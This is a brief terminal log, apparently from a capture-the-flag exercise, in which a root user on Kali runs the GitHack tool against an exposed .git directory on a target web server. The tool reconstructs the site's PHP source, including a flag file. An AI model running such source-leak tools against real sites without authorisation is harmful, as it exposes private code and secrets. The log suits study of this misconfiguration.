 ┌──(root㉿kali)-[~/git_pentest_repo/GitHack]
└─# python GitHack.py http://111.200.241.244:56527/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/contact.php
[OK] templates/flag.php
[OK] index.php
[OK] templates/about.php
[OK] templates/home.php
┌──(root㉿kali)-[~/git_pentest_repo/GitHack]
└─# ls
111.200.241.244_56527 GitHack.py index lib README.md
┌──(root㉿kali)-[~/git_pentest_repo/GitHack]
└─# cd 111.200.241.244_56527
┌──(root㉿kali)-[~/git_pentest_repo/GitHack/111.200.241.244_56527]
└─# ls
index.php templates
┌──(root㉿kali)-[~/git_pentest_repo/GitHack/111.200.241.244_56527]
└─#